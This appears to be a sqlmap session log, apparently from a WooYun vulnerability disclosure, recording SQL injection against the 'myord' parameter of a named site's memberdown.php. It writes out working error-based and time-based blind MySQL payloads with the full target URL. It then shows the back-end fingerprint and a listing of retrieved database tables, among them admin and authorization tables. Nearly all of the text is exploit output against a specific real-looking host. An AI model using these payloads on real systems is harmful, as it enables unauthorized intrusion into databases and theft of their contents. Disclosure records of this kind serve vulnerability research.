 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: http://zzjz2.edong.com:80/down/memberdown.php?imageField=&key=1&mid
=150&myord=(SELECT 6516 FROM(SELECT COUNT(*),CONCAT(0x71787a7a71,(SELECT (ELT(65
16=6516,1))),0x7176786a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_S
ETS GROUP BY x)a)&myshownums=20&pcatid=0
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (SELECT)
    Payload: http://zzjz2.edong.com:80/down/memberdown.php?imageField=&key=1&mid
=150&myord=(SELECT * FROM (SELECT(SLEEP(5)))bBIt)&myshownums=20&pcatid=0
---
[14:40:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[14:40:00] [INFO] fetching tables for database: 'zzjz2phpweb'
[14:40:00] [WARNING] reflective value(s) found and filtering out
[14:40:00] [INFO] the SQL query used returns 93 entries
[14:40:00] [INFO] retrieved: pwn_advs_duilian
[14:40:00] [INFO] retrieved: pwn_advs_lb
[14:40:00] [INFO] retrieved: pwn_advs_lbgroup
[14:40:00] [INFO] retrieved: pwn_advs_link
[14:40:04] [INFO] retrieved: pwn_advs_linkgroup
[14:40:04] [INFO] retrieved: pwn_advs_logo
[14:40:04] [INFO] retrieved: pwn_advs_movi
[14:40:04] [INFO] retrieved: pwn_advs_pic
[14:40:04] [INFO] retrieved: pwn_advs_pop
[14:40:05] [INFO] retrieved: pwn_advs_text
[14:40:05] [INFO] retrieved: pwn_base_admin
[14:40:05] [INFO] retrieved: pwn_base_adminauth
[14:40:05] [INFO] retrieved: pwn_base_adminmenu
[14:40:05] [INFO] retrieved: pwn_base_adminrights
[14:40:05] [INFO] retrieved: pwn_base_border
[14:40:05] [INFO] retrieved: pwn_base_coltype
[14:40:06] [INFO] retrieved: pwn_base_config
[14:40:06] [INFO] retrieved: pwn_base_pageset
[14:40:06] [INFO] retrieved: pwn_base_pagetemp
[14:40:06] [INFO] retrieved: pwn_base_plus
[14:40:06] [INFO] retrieved: pwn_base_plusdefault
[14:40:06] [INFO] retrieved: pwn_base_plusplan
[14:40:06] [INFO] retrieved: pwn_base_plusplanid
www.wooyun.org